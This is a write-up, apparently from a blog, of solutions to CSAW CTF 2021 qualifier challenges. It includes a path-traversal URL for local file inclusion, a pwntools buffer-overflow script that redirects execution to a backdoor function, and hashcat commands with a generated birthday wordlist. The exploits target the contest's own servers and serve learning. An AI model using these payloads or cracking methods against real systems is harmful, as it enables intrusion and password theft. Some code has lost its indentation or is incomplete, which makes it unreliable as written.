CSAW CTF is one of the oldest and biggest CTFs with 1216 teams with 1+ points in 2020. Designed as an entry-level, jeopardy-style CTF, this competition is for students who are trying to break into the field of security, as well as for advanced students and industry professionals who want to practice their skills. This blog post is on the CSAW CTF qualifier round 2021.

Warm-up
Turing
The task is to decode the cipher. Go to the url https://cryptii.com/pipes/enigma-machine and click on the Decode option. Also click on the Include button in the foreign characters.

flag: flag{scruffy_looking_nerf_herder}Poem Collection
This challenge is based on LFI vulnerability. The vulnerable parameter is /poems/?poem=. To get the flag go to the following url.
http://web.chal.csaw.io:5003/poems/?poem=../flag.txt
flag: flag{l0c4l_f1l3_1nclusi0n_f0r_7h3_w1n}Crack me
This challenge is based on cracking a hash with salt. It is given in the description that the salt is the name of the hashing algorithm. I identified it using the hash-identifier tool and found it to be SHA256. Then I saved the contents of the hash and the salt in a local file with the format hash:salt.
a60458d2180258d47d7f7bef5236b33e86711ac926518ca4545ebf24cdc0b76c:sha256
Then, we can crack it using hashcat.
hashcat -a 0 -m 1420 hash.txt path-to-rockyou.txt
flag: flag{cathouse}Password Checker
This is a BOF or pwning challenge. The first thing I did after downloading the task files is overflowing the memory space with 100 A's. Then, I used gdb to disassemble the file. Some of the functions other than main which caught my attention are: password_checker and backdoor. Just to make sure of the memory space allocated, I used Ghidra. To get the flag we need to overflow the buffer space and rewrite the return address to point to the backdoor function.
#!/usr/bin/python3
from pwn import *
#io = process("./password_checker")
io = remote('pwn.chal.csaw.io',5000)
offset = 72
exploit = b"A"*offset+p64(0x0000000000401172)
io.recvuntil(">")
io.sendline(exploit)
io.interactive()
flag: flag{ch4r1i3_4ppr3ci4t35_y0u_f0r_y0ur_h31p}Forensics
Lazy Leaks
This is very simple challenge. In this we need to retrieve the flag from the given .pcapng file.
strings Lazy_Leaks.pcapng | grep flag{flag: flag{T00_L@ZY_4_$3CUR1TY}Crypto
Gotta decrypt them all
After fiddling around the response received when netcatting the service I found the following workflow.
Morse code -> Decimal -> Base64 -> MiniRSA -> ROT13
#!/usr/bin/python3
from pwn import *
from base64 import b64decode
import codecs
import gmpy2
#Morse code values put into a dictionary
dct = {'.----':'1', '..---':'2', '...--':'3','....-':'4', '.....':'5', '-....':'6','--...':'7', '---..':'8', '----.':'9','-----':'0'}
#Function to solve the MiniRSA puzzle
def rsa(n,c,e):
for i in range(10000):
m, is_true_root = gmpy2.iroot(i*n + c, e)
if is_true_root:
msg = format(bytearray.fromhex(format(m, 'x')).decode())
break
return msg
#Function to solve ROT13
def rot13(text):
return codecs.encode(text,'rot13')
#Fcuntion to convert decimal nnumbers to ASCII
def decimal_to_ascii(text):
s = ''
for i in text:
s += chr(i)
#Here comes the main
io = remote('crypto.chal.csaw.io',5001)
for _ in range(6):
io.recvuntil("mean?")
#Get the question
io.recvuntil("\n")
s = io.recvuntil(">>")
#Convert from bytes to ASCII
s = s.decode('ASCII')[0:-4]
lst = list(s.split(" "))
msg = ""
#Convert from morse code to decimal
for i in lst[0:-1]:
if i[0] == '/':
msg += ' '
msg += dct[i[1:]]
else:
msg += dct[i]
#print(msg)
msg = list(msg.split(" "))
decimal_to_base = ""
#Convert from decimal to base64
for i in msg:
decimal_to_base += chr(int(i))
#print(decimal_to_base)
base64_conv = b64decode(decimal_to_base).decode("ASCII")
rsa1 = list(base64_conv.split("\n"))
#print(rsa)
#Splitting the values from output
n, e, c = int(rsa1[0][4:]), int(rsa1[1][4:]), int(rsa1[2][4:])
rsa_to_rot = rsa(n,c,e)
#rot13 decode
res = rot13(rsa_to_rot)
print(res)
#Finally send the ans
io.sendline(res)
io.recvuntil("correct!")
print(io.recvall())
io.interactive()
After running the file we can get the flag.
flag: flag{We're_ALrEadY_0N_0uR_waY_7HE_j0UrnEY_57aR75_70day!}Misc
Weak password
The challenge is to crack the hash that is given in the description. It is also given that the password contains the name Aaron in the beginning followed by his birthday in the format YYYYMMDD. So, we need to generate a list of passwords according to the condition given. Instead of using python, we can use the following bash one-liner to generate a list.
echo Aaron{1900..2021}{01..12}{01..31} | sed 's/ /\n/g' > attack.txtThe above command will create a file with the name attack.txt.
Then, use hashcat to crack the password.
hashcat -a 0 -m 0 hash.txt attack.txt
flag: flag{Aaron19800321}That’s it folks. Happy hacking!!!